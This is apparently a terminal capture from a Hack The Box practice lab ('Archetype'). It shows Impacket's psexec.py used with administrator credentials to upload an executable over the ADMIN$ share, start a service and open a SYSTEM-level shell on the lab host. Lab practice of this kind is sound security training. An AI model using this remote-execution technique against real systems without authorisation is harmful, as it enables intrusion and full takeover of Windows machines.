 oryzasa@oryzasa: ~/Documents/HTB/Starting/Archetype/impacket/examples
oryzasa@... oryzasa@... oryzasa@... oryzasa@... oryzasa@... oryzasa@...
┌──(oryzasa㉿oryzasa)-[~/…/Starting/Archetype/impacket/examples]
└─$ python3 psexec.py administrator@10.10.10.27
Impacket v0.9.21 - Copyright 2020 SecureAuth Corporation
Password:
[*] Requesting shares on 10.10.10.27.....
[*] Found writable share ADMIN$
[*] Uploading file npiQFbZF.exe
[*] Opening SVCManager on 10.10.10.27.....
[*] Creating service oKGQ on 10.10.10.27.....
[*] Starting service oKGQ.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17763.107]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoiam
b"'whoiam' is not recognized as an internal or external command,\r\noperable program or batch file.\r\n"
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>